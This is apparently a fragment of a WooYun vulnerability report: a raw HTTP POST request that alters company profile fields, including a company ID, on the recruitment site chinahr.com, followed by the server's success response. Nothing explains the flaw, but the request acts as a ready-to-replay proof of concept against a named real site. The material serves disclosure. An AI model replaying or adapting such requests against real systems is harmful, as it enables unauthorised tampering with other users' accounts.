 提交信息:
POST /modules/hmcompanyx/index.php?c=userinfo&new=company&src=index HTTP/1.1
Host: www.chinahr.com
Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.chinahr.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.chinahr.com/modules/hmcompanyx/index.php?c=userinfo&new=company&src=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 马赛克
uName=sadn3s001&olduName=sadn3s001&contact=cdc&Email=e22e
%4022.com&area=010&phone=23232323&extension=&mobile=13931111111&comId=8262ae84384626554d311289j
返回信息:
<script>alert('保存成功');location.href='index.php?c=userinfo';</script>
www.wooyun.org